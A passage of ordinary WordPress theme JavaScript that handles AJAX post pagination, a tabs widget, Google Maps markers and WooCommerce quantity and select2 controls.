                        }
                    }
                });
            });
        };

        /**
         * Function that triggers next prev functionality
         */
        var mkdPostNextPrevEvent = function (thisBlock) {
            var thisBlockPostPrevNextButton = thisBlock.children('.mkd-bnl-navigation-holder').find('a'),
                thisBlockSliderPaging = thisBlock.find('.mkd-bnl-slider-paging'),
                thisBlockAjaxPreloader = thisBlock.children('.mkd-post-ajax-preloader'),
                blockData = mkdPostData(thisBlock),
                blogBlockOuter = thisBlock.children('.mkd-bnl-outer'),
                isBlockItem = isBlock(thisBlock);

            if (thisBlock.hasClass('mkd-post-pag-np-horizontal')) {
                setActivePaging(thisBlockSliderPaging, blockData.paged);
            }

            thisBlockPostPrevNextButton.on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();

                blockData.paged = getClickedButton($(this), blockData);
                if (blockData.paged === false) {
                    return;
                }

                if (!setAjaxLoading(thisBlock, true)) {
                    return;
                }

                if (thisBlock.hasClass('mkd-post-pag-np-horizontal')) {
                    setActivePaging(thisBlockSliderPaging, blockData.paged);
                }

                thisBlockAjaxPreloader.show();

                if (!isBlockItem) {
                    blogBlockOuter.children('.mkd-bnl-inner').find('.mkd-post-item').addClass('mkd-removed-post-page');
                }

                $.ajax({
                    type: 'POST',
                    data: blockData,
                    url: mkdGlobalVars.vars.mkdAjaxUrl,
                    success: function (data) {
                        var response = $.parseJSON(data);
                        if (response.showNextPage === true) {
                            blockData.next_page = blockData.paged + 1;
                            blockData.prev_page = blockData.paged - 1;

                            if (isBlockItem) {
                                blogBlockOuter.html(response.html);
                            }
                            else {
                                var postItems = thisBlock.hasClass('mkd-pl-eight-holder') ? $(response.html).find('.mkd-post-item') : response.html;
                                blogBlockOuter.children('.mkd-bnl-inner').find('.mkd-post-item:last').after(postItems);
                                thisBlock.find('.mkd-removed-post-page').remove();
                            }// Append the new content

                            thisBlock.waitForImages(function () {
                                thisBlock.css('min-height', '');
                                thisBlockAjaxPreloader.hide();
                                setAjaxLoading(thisBlock, false);
                                postAjaxCallback(thisBlock);
                                mkd.modules.blog.mkdInitFadeInLayouts();
                            });
                        }
                    }
                });
            });

            function setAjaxLoading(thisBlock, start) {
                if (start) {
                    if (!thisBlock.hasClass('mkd-post-pag-active')) {
                        thisBlock.css('min-height', thisBlock.height());
                        thisBlock.addClass('mkd-post-pag-active');
                        return true;
                    }
                    else {
                        return false;
                    }
                }

                else if (!start && thisBlock.hasClass('mkd-post-pag-active')) {
                    thisBlock.removeClass('mkd-post-pag-active');
                }

                return true;
            }

            function getClickedButton(thisButton, blockData) {
                if (thisButton.hasClass('mkd-bnl-nav-next') && blockData.next_page <= blockData.max_pages) {
                    blockData.paged = blockData.next_page;
                }
                else if (thisButton.hasClass('mkd-bnl-nav-prev') && blockData.prev_page > 0) {
                    blockData.paged = blockData.prev_page;
                }
                else if (thisButton.hasClass('mkd-paging-button-holder')) {
                    blockData.paged = thisBlockSliderPaging.children('a').index(thisButton) + 1;
                }
                else {
                    return false;
                }
                return blockData.paged;
            }

            function setActivePaging(pagingHolder, number) {
                pagingHolder.children('a').removeClass('mkd-bnl-paging-active');
                pagingHolder.children('a:nth-child(' + number + ')').addClass('mkd-bnl-paging-active');
            }
        };

        /**
         * Function that triggers load more functionality
         */
        var mkdPostInfinitiveEvent = function (thisBlock) {
            var blogBlockOuter = thisBlock.children('.mkd-bnl-outer'),
                blockData = mkdPostData(thisBlock),
                isBlockItem = isBlock(thisBlock);

            mkd.window.scroll(function () {

                if (!thisBlock.hasClass('mkd-ajax-infinite-started') && (blockData.next_page <= blockData.max_pages) && ((mkd.window.height() + mkd.window.scrollTop()) > (blogBlockOuter.offset().top + blogBlockOuter.height()))) {

                    var preloaderHTML = '<div class="mkd-inf-scroll-preloader mkd-post-ajax-preloader"><div class="mkd-pulse"></div><div class="mkd-pulse"></div><div class="mkd-pulse"></div></div>';

                    thisBlock.after(preloaderHTML);
                    thisBlock.addClass('mkd-ajax-infinite-started');
                    blockData.paged = blockData.next_page;

                    setTimeout(function () {
                        $.ajax({
                            type: 'POST',
                            data: blockData,
                            url: mkdGlobalVars.vars.mkdAjaxUrl,
                            success: function (data) {
                                var response = $.parseJSON(data);
                                if (response.showNextPage === true) {
                                    blockData.next_page++;

                                    if (isBlockItem) {
                                        blogBlockOuter.append(response.html);
                                    }
                                    else {
                                        blogBlockOuter.children('.mkd-bnl-inner').append(response.html);
                                    } // Append the new content

                                    thisBlock.waitForImages(function () {
                                        postAjaxCallback(thisBlock);
                                        mkd.modules.blog.mkdInitFadeInLayouts();
                                        thisBlock.removeClass('mkd-ajax-infinite-started');
                                        $('.mkd-inf-scroll-preloader').remove();
                                    });
                                }
                            }
                        });
                    }, 300); //show inf animation
                }
            });
        };

        function isBlock($thisblock) {
            return ($thisblock.hasClass("mkd-block-holder"));
        }

        function postAjaxCallback(thisBlock) {

            thisBlock.find('.mkd-post-item').addClass('mkd-active-post-page');

            if (thisBlock.parent().hasClass('widget')) {
                mkd.modules.header.mkdDropDownMenu();
                thisBlock.parent().parent().css('height', '');
            }
            mkdBlockReveal();
            mkd.modules.common.mkdPrettyPhoto();
        }

        return {
            init: function () {
                if (blogBlockWithPaginationLoadMore.length) {
                    blogBlockWithPaginationLoadMore.each(function () {
                        mkdPostLoadMoreEvent($(this));
                    });
                }
                if (blogBlockWithPaginationPrevNext.length) {
                    blogBlockWithPaginationPrevNext.each(function () {
                        mkdPostNextPrevEvent($(this));
                    });
                }
                if (blogBlockWithPaginationInfinitive.length) {
                    blogBlockWithPaginationInfinitive.each(function () {
                        mkdPostInfinitiveEvent($(this));
                    });
                }
            }
        };
    };

    /*
     * Init pagination - load more
     * @returns object with data parameters
     */

    function mkdPostData(container) {

        var myObj = container.data();

        myObj.action = 'newshub_mikado_list_ajax';

        return myObj;
    }

    /**
     * Object that represents post layout tabs widget
     * @returns {{init: Function}} function that initializes post layout tabs widget functionality
     */
    var mkdPostLayoutTabWidget = mkd.modules.shortcodes.mkdPostLayoutTabWidget = function () {

        var layoutTabsWidget = $('.mkd-plw-tabs');


        var mkdPostLayoutTabWidgetEvent = function (thisWidget) {
            var plwTabsHolder = thisWidget.find('.mkd-plw-tabs-tabs-holder');
            var plwTabsContent = thisWidget.find('.mkd-plw-tabs-content-holder');
            var currentItemPosition = plwTabsHolder.children('.mkd-plw-tabs-tab:first-child').index() + 1; // +1 is because index start from 0 and list from 1

            setActiveTab(plwTabsContent, plwTabsHolder, currentItemPosition);

            plwTabsHolder.find('a').mouseover(function (e) {
                e.preventDefault();

                currentItemPosition = $(this).parents('.mkd-plw-tabs-tab').index() + 1; // +1 is because index start from 0 and list from 1

                setActiveTab(plwTabsContent, plwTabsHolder, currentItemPosition);
            });
        };

        function setActiveTab(plwTabsContent, plwTabsHolder, currentItemPosition) {
            var activeItemClass = 'mkd-plw-tabs-active-item';

            plwTabsContent.children('.mkd-plw-tabs-content').removeClass(activeItemClass);
            plwTabsHolder.children('.mkd-plw-tabs-tab').removeClass(activeItemClass);

            var height = plwTabsContent.children('.mkd-plw-tabs-content:nth-child(' + currentItemPosition + ')').addClass(activeItemClass).height();
            plwTabsContent.css('min-height', height + 'px');
            plwTabsHolder.children('.mkd-plw-tabs-tab:nth-child(' + currentItemPosition + ')').addClass(activeItemClass);
        }

        return {
            init: function () {
                if (layoutTabsWidget.length) {
                    layoutTabsWidget.each(function () {
                        mkdPostLayoutTabWidgetEvent($(this));
                    });
                }
            },

        };
    };

    /*
     * Recent comments hover
     */
    function mkdRecentCommentsHover() {
        var link = $('footer .mkd-rpc-link');
        if (link.length) {
            link.each(function () {
                var thisLink = $(this),
                    commentsNumber = thisLink.closest('li').find('.mkd-rpc-number-holder');
                thisLink.mouseenter(function () {
                    commentsNumber.addClass('mkd-hovered');
                });
                thisLink.mouseleave(function () {
                    commentsNumber.removeClass('mkd-hovered');
                });

            });
        }
    }


    /*
     **	Show Google Map
     */
    function mkdShowGoogleMap() {

        if ($('.mkd-google-map').length) {
            $('.mkd-google-map').each(function () {

                var element = $(this);

                var customMapStyle;
                if (typeof element.data('custom-map-style') !== 'undefined') {
                    customMapStyle = element.data('custom-map-style');
                }

                var colorOverlay;
                if (typeof element.data('color-overlay') !== 'undefined' && element.data('color-overlay') !== false) {
                    colorOverlay = element.data('color-overlay');
                }

                var saturation;
                if (typeof element.data('saturation') !== 'undefined' && element.data('saturation') !== false) {
                    saturation = element.data('saturation');
                }

                var lightness;
                if (typeof element.data('lightness') !== 'undefined' && element.data('lightness') !== false) {
                    lightness = element.data('lightness');
                }

                var zoom;
                if (typeof element.data('zoom') !== 'undefined' && element.data('zoom') !== false) {
                    zoom = element.data('zoom');
                }

                var pin;
                if (typeof element.data('pin') !== 'undefined' && element.data('pin') !== false) {
                    pin = element.data('pin');
                }

                var mapHeight;
                if (typeof element.data('height') !== 'undefined' && element.data('height') !== false) {
                    mapHeight = element.data('height');
                }

                var uniqueId;
                if (typeof element.data('unique-id') !== 'undefined' && element.data('unique-id') !== false) {
                    uniqueId = element.data('unique-id');
                }

                var scrollWheel;
                if (typeof element.data('scroll-wheel') !== 'undefined') {
                    scrollWheel = element.data('scroll-wheel');
                }
                var addresses;
                if (typeof element.data('addresses') !== 'undefined' && element.data('addresses') !== false) {
                    addresses = element.data('addresses');
                }

                var map = "map_" + uniqueId;
                var geocoder = "geocoder_" + uniqueId;
                var holderId = "mkd-map-" + uniqueId;

                mkdInitializeGoogleMap(customMapStyle, colorOverlay, saturation, lightness, scrollWheel, zoom, holderId, mapHeight, pin, map, geocoder, addresses);
            });
        }

    }

    /*
     **	Init Google Map
     */
    function mkdInitializeGoogleMap(customMapStyle, color, saturation, lightness, wheel, zoom, holderId, height, pin, map, geocoder, data) {

        var mapStyles = [
            {
                stylers: [
                    {hue: color},
                    {saturation: saturation},
                    {lightness: lightness},
                    {gamma: 1}
                ]
            }
        ];

        var googleMapStyleId;

        if (customMapStyle) {
            googleMapStyleId = 'mkd-style';
        } else {
            googleMapStyleId = google.maps.MapTypeId.ROADMAP;
        }

        var qoogleMapType = new google.maps.StyledMapType(mapStyles,
            {name: "Mikado Google Map"});

        geocoder = new google.maps.Geocoder();
        var latlng = new google.maps.LatLng(-34.397, 150.644);

        if (!isNaN(height)) {
            height = height + 'px';
        }

        var myOptions = {

            zoom: zoom,
            scrollwheel: wheel,
            center: latlng,
            zoomControl: true,
            zoomControlOptions: {
                style: google.maps.ZoomControlStyle.SMALL,
                position: google.maps.ControlPosition.RIGHT_CENTER
            },
            scaleControl: false,
            scaleControlOptions: {
                position: google.maps.ControlPosition.LEFT_CENTER
            },
            streetViewControl: false,
            streetViewControlOptions: {
                position: google.maps.ControlPosition.LEFT_CENTER
            },
            panControl: false,
            panControlOptions: {
                position: google.maps.ControlPosition.LEFT_CENTER
            },
            mapTypeControl: false,
            mapTypeControlOptions: {
                mapTypeIds: [google.maps.MapTypeId.ROADMAP, 'mkd-style'],
                style: google.maps.MapTypeControlStyle.HORIZONTAL_BAR,
                position: google.maps.ControlPosition.LEFT_CENTER
            },
            mapTypeId: googleMapStyleId
        };

        map = new google.maps.Map(document.getElementById(holderId), myOptions);
        map.mapTypes.set('mkd-style', qoogleMapType);

        var index;

        for (index = 0; index < data.length; ++index) {
            mkdInitializeGoogleAddress(data[index], pin, map, geocoder);
        }

        var holderElement = document.getElementById(holderId);
        holderElement.style.height = height;
    }

    /*
     **	Init Google Map Addresses
     */
    function mkdInitializeGoogleAddress(data, pin, map, geocoder) {
        if (data === '')
            return;
        var contentString = '<div id="content">' +
            '<div id="siteNotice">' +
            '</div>' +
            '<div id="bodyContent">' +
            '<p>' + data + '</p>' +
            '</div>' +
            '</div>';
        var infowindow = new google.maps.InfoWindow({
            content: contentString
        });
        geocoder.geocode({'address': data}, function (results, status) {
            if (status === google.maps.GeocoderStatus.OK) {
                map.setCenter(results[0].geometry.location);
                var marker = new google.maps.Marker({
                    map: map,
                    position: results[0].geometry.location,
                    icon: pin,
                    title: data['store_title']
                });
                google.maps.event.addListener(marker, 'click', function () {
                    infowindow.open(map, marker);
                });

                google.maps.event.addDomListener(window, 'resize', function () {
                    map.setCenter(results[0].geometry.location);
                });

            }
        });
    }

    /*
     * Fix for loading widget in header
     * @returns object with data parameters
     */

    function mkdInitPostLayoutWidget() {

        var postLayoutWidgets = $('.mkd-plw-one, .mkd-plw-two, .mkd-plw-three');
        postLayoutWidgets.addClass('clearfix');
        postLayoutWidgets.css('opacity', '1');
    }

})(jQuery);
(function($) {
    'use strict';

    var woocommerce = {};
    mkd.modules.woocommerce = woocommerce;

    woocommerce.mkdInitQuantityButtons = mkdInitQuantityButtons;
    woocommerce.mkdInitSelect2 = mkdInitSelect2;

    woocommerce.mkdOnDocumentReady = mkdOnDocumentReady;
    woocommerce.mkdOnWindowLoad = mkdOnWindowLoad;
    woocommerce.mkdOnWindowResize = mkdOnWindowResize;
    woocommerce.mkdOnWindowScroll = mkdOnWindowScroll;

    $(document).ready(mkdOnDocumentReady);
    $(window).load(mkdOnWindowLoad);
    $(window).resize(mkdOnWindowResize);
    $(window).scroll(mkdOnWindowScroll);

    /* 
     All functions to be called on $(document).ready() should be in this function
     */
    function mkdOnDocumentReady() {
        mkdInitQuantityButtons();
        mkdInitSelect2();
        mkdReInitSelect2CartAjax();
    }

    /* 
     All functions to be called on $(window).load() should be in this function
     */
    function mkdOnWindowLoad() {

    }

    /* 
     All functions to be called on $(window).resize() should be in this function
     */
    function mkdOnWindowResize() {

    }

    /* 
     All functions to be called on $(window).scroll() should be in this function
     */
    function mkdOnWindowScroll() {

    }

    /*
     ** Init quantity buttons to increase/decrease products for cart
     */
    function mkdInitQuantityButtons() {

        $(document).on('click', '.mkd-quantity-minus, .mkd-quantity-plus', function (e) {
            e.stopPropagation();

            var button = $(this),
                inputField = button.siblings('.mkd-quantity-input'),
                step = parseFloat(inputField.data('step')),
                max = parseFloat(inputField.data('max')),
                minus = false,
                inputValue = parseFloat(inputField.val()),
                newInputValue;

            if (button.hasClass('mkd-quantity-minus')) {
                minus = true;
            }

            if (minus) {
                newInputValue = inputValue - step;
                if (newInputValue >= 1) {
                    inputField.val(newInputValue);
                } else {
                    inputField.val(1);
                }
            } else {
                newInputValue = inputValue + step;
                if (max === undefined) {
                    inputField.val(newInputValue);
                } else {
                    if (newInputValue >= max) {
                        inputField.val(max);
                    } else {
                        inputField.val(newInputValue);
                    }
                }
            }

            inputField.trigger('change');
        });
    }

    /*
     ** Init select2 script for select html dropdowns
     */
    function mkdInitSelect2() {

        if ($('.woocommerce-ordering .orderby').length ||  $('#calc_shipping_country').length ) {

            $('.woocommerce-ordering .orderby').select2({
                minimumResultsForSearch: Infinity
            });

            $('#calc_shipping_country').select2();
        }
    }

    /*
     ** Re Init select2 script for select html dropdowns
     */
    function mkdReInitSelect2CartAjax() {

        $(document).ajaxComplete(function() {
            if ($('#calc_shipping_country').length) {

                $('#calc_shipping_country').select2();
            }
        });
    }

})(jQuery);